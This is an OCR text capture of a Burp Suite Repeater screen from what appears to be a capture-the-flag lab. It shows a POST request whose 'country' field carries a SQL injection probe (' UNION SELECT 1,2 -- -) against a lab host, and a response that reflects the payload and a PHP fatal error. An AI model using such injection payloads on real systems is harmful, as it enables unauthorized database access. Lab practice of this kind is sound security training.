 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn Request Timer
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.75.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.75.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.129.75.229
10 Connection: close
11 Referer: http://10.129.75.229/index.php
12 Cookie: user=5b54c0a045f179bcbbbc9abcb8b5cd4c
13 Upgrade-Insecure-Requests: 1
14
15 username=ll&country=' UNION SELECT 1,2 -- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Jun 2022 19:04:13 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 859
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootst
rap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstr
ap.min.js">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery
.min.js">
</script>
13 <!------ Include the above in your HEAD tag
---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome ll
</h1>
<h3 class="text-white">
Other Players In ' UNION SELECT 1,2 -- -
</h3>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function
fetch_assoc() on bool in
/var/www/html/account.php:33
? Search... 0 matches
INSPECTOR
Done (followed 1 redirection) 1,076 bytes | 111 millis